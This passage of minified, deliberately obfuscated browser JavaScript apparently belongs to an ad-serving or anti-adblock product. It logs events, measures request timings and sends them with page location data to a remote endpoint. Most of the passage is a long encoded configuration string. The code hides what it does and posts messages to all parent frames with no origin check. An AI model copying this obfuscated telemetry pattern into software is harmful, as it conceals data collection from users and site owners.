b[t(2245)](t(3359),null!=n?n:t(3499),null!=r?r:t(3499));alert(t(1992)),window[t(3258)](t(806)[t(2076)](i))};window[t(3154)](t(2478),n),window[t(1867)](n,3e3)})),i===g[e(2331)]&&this[e(767)](),i!==g[e(2331)]&&i!==g[e(2268)]||this[e(2646)]()}static[r(992)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(992),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2969)](...n)}static[r(2090)](){const t=r;this[t(3284)]();for(var e=arguments[t(1914)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2816)][t(2098)](t(2090),...n);if(this[t(2816)][t(1098)]!==g[t(2331)])return w(o);this[t(2816)][t(2769)][t(1478)](o),(l.A[t(992)]||t(838)===u.A[t(2475)](t(1866),!1))&&console[t(2090)](...n)}static[r(791)](t){const e=r;this[e(3284)]();for(var n=arguments[e(1914)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2816)][e(2098)](e(791),[t,...i]);if(s[e(791)]=t,this[e(2816)][e(1098)]!==g[e(2331)])return w(s);this[e(2816)][e(2769)][e(1478)](s),(l.A[e(992)]||e(838)===u.A[e(2475)](e(1866),!1))&&console[e(791)](t,...i)}static[r(2751)](t,e){const n=r;return this[n(3284)](),b[n(992)](n(2751),t,e),b[n(992)](n(2998),function(){const t=n;try{const e=performance[t(1513)](t(883));if(0===e[t(1914)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2800)]((e=>{const c=t;n++,r+=e[c(1457)],(0===a||a>e[c(1457)])&&(a=e[c(1457)]),u<e[c(1457)]&&(u=e[c(1457)]),e[c(1382)][c(1793)](l.A[c(754)])&&(0,s.EW)(e[c(1382)])&&(0,s.sH)(e[c(1382)])[c(3553)][c(1793)](l.A[c(754)])&&(i++,o+=e[c(1457)],(0===d||d>e[c(1457)])&&(d=e[c(1457)]),m<e[c(1457)]&&(m=e[c(1457)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2245)](t,e,e)}static async[r(2245)](t,e,n){const i=r;this[i(3284)]();const o=this[i(2816)][i(2769)][i(1931)]((t=>({...t,timestamp:Math[i(604)](t[i(1123)]/1e3)}))),u=c.A[i(2488)](JSON[i(1186)](o)),p=await(0,m.C8)(this[i(2816)][i(2545)],l.A[i(754)])?(0,m.XV)(l.A[i(754)],0):l.A[i(754)],g=new URL(""[i(2076)](p,i(2088)));return g[i(3505)][i(3544)](i(839),l.A[i(839)]),g[i(3505)][i(3544)](i(1585),t),g[i(3505)][i(3544)](i(3398),e),g[i(3505)][i(3544)](i(1148),n),g[i(3505)][i(3544)](i(1244),location[i(2054)]),g[i(3505)][i(3544)](i(2640),(0,d.z3)()[i(2073)]()),g[i(3505)][i(3544)](i(1e3),(await(0,h.H4)())[i(2073)]()),g[i(3505)][i(3544)](i(837),f.A[i(831)](16,16)),(await a.G[i(2849)](i(644),(0,s.Wq)({protectUrlContext:this[i(2816)][i(2545)],url:g,endpoint:p}),u))[i(2845)]}}i=b,(0,o.A)(b,r(2816),void 0),(0,o.A)(b,r(3012),(t=>i[r(2816)]=new i(t,g[r(2331)]))),(0,o.A)(b,r(1226),((t,e)=>i[r(2816)]=new i(t,g[r(2268)],e))),(0,o.A)(b,r(3284),(()=>{const t=r;i[t(2816)]||(i[t(2816)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(3198)][e(2086)];){n=n[e(2886)][e(2086)];try{t[e(1556)]=p,n[e(3479)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2209)[r(2076)](r(2781),r(752))},11:(j,U,r)=>{"use strict";r.d(U,{I:()=>A,i:()=>D});var N=r(9141),W=r(5180),G=r(5281),P=r(1783),X=r(7549);const D=()=>{const t=a1M;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurupupu7u6ufquj7uj7ku9uruno9wu3kurup9ro,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw3333,9wurul9r9wu3969wcujc9i9wu39w96v9wulqp79qv9wu3v9wu4566v9w,v9wurdfou9uqou9v9wu3v9wuyu7u7uyupo9iuruyv9w,v9wpcduhcunou7q9iv9wu369p9p9p39w33,9wulupuru8ozu7updou99r9wu39z969wcd9wu39wuruju8zu7u99bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wpu7d89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w33,969wcd9wu39wunurcuj9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wunurcuj9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bunurcuj90uo904q9bkupol9bu8u7uj9iurcujou990uo904up9bu8u7uj9iurcujou99b9iu7ul9bupok9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z9euwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wuru99icu8upo9bu8u7u7ul9buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,[base64],9wqulu6uru9d9wu363uw3,969wcd9wu39wuru99icu8upo9bu8u7u7ul9bpu79i9iu7un9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],[base64],9wkcup9iou9r9iz97upounouj9i9r9wu39z9puw,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33,969wcd9wu39wu8ur9iouyu7u989buncddupo9w,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,[base64],9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9eu4uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw33uw,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39w9oun9i8sulu8suruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3i9k9p,9wzocuyz9i9wu39e69p3,969wunurluacou6ulu7u99iu5cd9iz9wu3i9k9p,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu39e9p9p3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w49ru89bouqu1qu7uj9b9p9w3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39wnz9i9iul9ru3vvsvvs9oun9i8vv49oulvvs9fvv939f93u39zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug9f93u39y9zur9bu2g9be9p9biuiuw+9f93u3uc9zur9bu2g9be9p9biuiuw*ug93ug*ug93$9w3,969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66u49pu49pu469eux9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59eux955i5ux9kut9k69b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuruju8zu7u9uipu79i9iu7un9w,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p,9wupuru28upu7urd9wu39iu9qo,9w9rcu2o9r9wu39z969wuncujuacou6ulu7u99iu5cd9iz9wu3ux59k,9wu6cd9iz9wu3ux59k,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3ux59k,9wuncujuacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u469p,9wzocuyz9i9wu3959p3,969wunurluacou6ulu7u99iu5cd9iz9wu3u469p,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3959p3uw,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uy9ruyururuyuyutuyu6uru68dur89w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3,969wu9qupo9wu39woupounouj9i9bcujuqc9rcpupo9b9roupou89iu7u99w,9wuqurupqo9wu39wy9rouru9u8z9bpu7l9bunu7durup9w3uw3,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w666uxux9p9p6i9eut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49puiu7uqou9upur89w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e59e9p5ut6ux9k9k9kux9k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu3kurup9ro,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo90y9iu7uluiu8u7uj9iouj9iuipu7l9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49pi9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu4u45l69k9puiu8ouj9iou9ku7u79iou9upok9iui9e59w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi555659pu49k5959b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39zuxuw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465u4ut559w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6ui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADuiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiu9cuyz9iuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i9090uo904q9b9rcu2o9bun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z5uw,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9b9iu7ulu3906u9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bu9cuyz9i90uo90y9iu7uluiu9cuyz9i90uo904ul9burd9rouj9ro9b9iu7ul9b9rqp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux9pu4i9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiutui%E3%83%88%E3%83%83%E3%83%97ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Buiu4u45ui69k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99b9iu7ul9bupok9i90uo904q9bunuru9uycuj9blup9b9i4q9bkupol9bu8u7uj9iurcujou94q9bkupol9b9oq9r9ick89bpo9iu6oouj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu465ux6u4ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8uiu4ui%E3%83%88%E3%83%83%E3%83%97ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu45555695ut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8sunurcujuiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj9585uy9ruru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9